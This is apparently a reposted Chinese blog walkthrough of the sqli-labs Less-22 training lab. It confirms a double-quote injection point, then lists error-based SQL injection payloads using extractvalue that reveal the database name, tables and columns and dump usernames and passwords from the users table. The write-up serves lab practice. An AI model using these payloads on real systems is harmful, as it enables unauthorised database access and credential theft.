这一关和上一关无不是一样的 只不过差就差在了注入类型的不同而已罢了 嗨嗨!!

既然上一关是单引号的话 那么这一关就试试看双引号吧



输入admin"

报错信息如下所示

佐证一下想法

输入如下

id=admin"#回显如下 果然正确

既然这样的话那么就开始判断各种东西了



首先开始爆库 这一关我们使用报错注入的方法

输入如下

1" and extractvalue(1,concat(0x7e,database(),0x7e));#回显如下



爆表

输入如下

1" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e));#回显如下



爆字段

输入如下



1" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),0x7e));#回显如下

爆用户名和密码信息

输入如下



1" and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users),0x7e));#回显如下

成功解题嗨嗨!!

最后

以上就是虚幻小土豆最近收集整理的关于sqli-labs/Less-22的全部内容,更多相关sqli-labs/Less-22内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复